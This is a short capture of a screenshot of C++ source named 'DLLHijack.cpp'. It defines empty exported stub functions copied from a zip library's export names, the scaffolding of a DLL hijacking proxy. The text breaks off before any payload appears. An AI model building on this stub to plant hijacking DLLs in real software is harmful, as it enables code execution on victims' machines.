 DLLHijack.cpp > zCompressFiles()
1
2 #include <windows.h>
3 #define DLLMAIN_API __declspec(dllexport)
4
5
6 extern "C" DLLMAIN_API void zCancelOperation()
7 {
8 }
9 extern "C" DLLMAIN_API void zCloseZipFile()
10 {
11 }
12 extern "C" DLLMAIN_API void zCompressFiles()
13 {
14 }
15 extern "C" DLLMAIN_API void zCreateNewZip()
16 {
17 }
18 extern "C" DLLMAIN_API void zExtractAll()
19 {
20 }
21 extern "C" DLLMAIN_API void zExtractOne()
22 {
23 }
24 extern "C" DLLMAIN_API void zExtractSelected()
25 {